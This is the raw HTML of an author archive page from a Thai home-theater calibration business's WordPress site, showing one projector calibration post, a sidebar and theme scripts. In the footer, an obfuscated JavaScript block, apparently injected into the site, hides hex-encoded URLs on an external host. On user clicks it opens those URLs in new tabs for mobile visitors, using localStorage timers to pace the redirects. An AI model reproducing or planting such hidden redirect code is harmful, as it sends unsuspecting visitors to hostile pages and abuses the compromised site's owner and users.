				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad/" rel="bookmark" aria-label="Calibrate ภาพห้อง Home Theater ย่านทองหล่อ"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-239-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-239-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-239-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-239-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad/" rel="bookmark">Calibrate ภาพห้อง Home Theater ย่านทองหล่อ</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:42:27"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Calibrate ภาพห้อง Home Theater ย่านทองหล่อครับ สำหรับห้องนี้ใช้ Projector EPSON EH-LS12000 รุ่นยอดนิยม ภาพหลังจาก Calibrate สวยงามขึ้นมากทีเดียวครับ</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
</div>
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'><span>1</span></span>
<a class='page-numbers' href='https://cinemania-isf.com/author/cinemaniaadmin/page/2/'><span>2</span></a>
<a class='page-numbers' href='https://cinemania-isf.com/author/cinemaniaadmin/page/3/'><span>3</span></a>
<a class='page-numbers' href='https://cinemania-isf.com/author/cinemaniaadmin/page/4/'><span>4</span></a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://cinemania-isf.com/author/cinemaniaadmin/page/69/'><span>69</span></a>
<a class="next page-numbers" href="https://cinemania-isf.com/author/cinemaniaadmin/page/2/">Next</a></div>
	</nav>	<div class="w-grid-json hidden" onclick='return {&quot;ajax_url&quot;:&quot;https:\/\/cinemania-isf.com\/wp-admin\/admin-ajax.php&quot;,&quot;permalink_url&quot;:&quot;https:\/\/cinemania-isf.com\/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad\/&quot;,&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;max_num_pages&quot;:69,&quot;infinite_scroll&quot;:0,&quot;template_vars&quot;:{&quot;query_args&quot;:{&quot;author_name&quot;:&quot;cinemaniaadmin&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;]},&quot;post_id&quot;:null,&quot;us_grid_index&quot;:0,&quot;exclude_items&quot;:&quot;none&quot;,&quot;items_offset&quot;:0,&quot;items_layout&quot;:&quot;blog_classic&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:1,&quot;img_size&quot;:&quot;default&quot;}}'></div>
</div>
						
					</div>
				</section>
			</main>

							<aside class="l-sidebar at_right default_sidebar" itemscope itemtype="https://schema.org/WPSideBar">
					<div id="search-2" class="widget widget_search"><div class="w-form for_search" id="us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://cinemania-isf.com/" method="get">
							<div class="w-form-row for_s">
	<div class="w-form-row-label">
		<label for="us_form_1_s"></label>
	</div>
	<div class="w-form-row-field">
				<input type="text" aria-label="s" name="s" id="us_form_1_s" value=""
			   placeholder="Search ..."/>
		<span class="w-form-row-field-bar"></span>
			</div>
	<div class="w-form-row-state"></div>
	</div>
					<div class="w-form-row for_submit">
	<div class="w-form-row-field">
		<button class="w-btn" type="submit" aria-label="Search"><span class="g-preloader type_1"></span><span class="w-btn-label">Search</span></button>
	</div>
</div>
				<div class="w-form-message"></div>
			</form>
	</div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
											<li>
					<a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/">Calibrate ภาพ EPSON TW9400 ห้องคุณนัท บางใหญ่</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/">งานติดตั้ง JVC DLA-NZ500 อีกหนึ่งห้อง Home Theater ย่าน สิรินทร</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/">อีกหนึ่งห้อง Reference กับ Trinnov Waveforming + Meyer Sound Subwoofer และความถี่ต่ำในแบบที่ตามหามานาน</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">Trinnov Waveforming + Meyer X800C x 4 กับเสียงเบสและความถี่ต่ำที่ตามหามานาน</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/">งานติดตั้ง JVC DLA-NZ700 ที่ห้อง Home Theater ย่านลาดกระบัง</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
			<li><a href='https://cinemania-isf.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cinemania-isf.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cinemania-isf.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cinemania-isf.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cinemania-isf.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cinemania-isf.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cinemania-isf.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cinemania-isf.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cinemania-isf.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cinemania-isf.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cinemania-isf.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cinemania-isf.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/05/'>May 2018</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-45"><a href="https://cinemania-isf.com/category/gallery/" >Gallery</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://cinemania-isf.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://cinemania-isf.com/category/reviews/" >reviews</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="https://cinemania-isf.com/cpanel">Log in</a></li>
			<li><a href="https://cinemania-isf.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cinemania-isf.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>				</aside>
			
		</div>
	</div>


</div>

<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">

	<section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Copyright © 2018 CINEMANIA-ISF</p>

		</div>
	</div>
</div></div></div></div></div></section>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x4b\x68\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x46\x6f\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x57\x4b\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x4a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x76\x61\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x71\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x62\x63\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x53\x4d\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x57\x64\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x78\x47\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = false;
	$us.templateDirectoryUri = 'https://cinemania-isf.com/wp-content/themes/Impreza';
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>$us.headerSettings = {"default":{"layout":[]},"data":null};</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};var tribe_system_info = {"sysinfo_optin_nonce":"5d2908b6c1","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cinemania-isf.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cinemania-isf.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7c433eb50bb3f444fd0d7b3d3ba50c7","fragment_name":"wc_fragments_c7c433eb50bb3f444fd0d7b3d3ba50c7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/framework/js/jquery.magnific-popup.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/js/us.core.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shield_vars_antibotjs = {"ajax":{"not_bot":"action=icwp-wpsf&exec=not_bot&exec_nonce=6de065daa7&mod_slug=icwp-wpsf-ips"},"hrefs":{"ajax":"https:\/\/cinemania-isf.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/antibot.js?ver=11.1.1&#038;mtime=1620312666'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/wp-embed.min.js?ver=4.9.9'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/themes/Impreza/framework/js/jquery.royalslider.min.js?ver=9.5.9'></script>
</body>
</html>
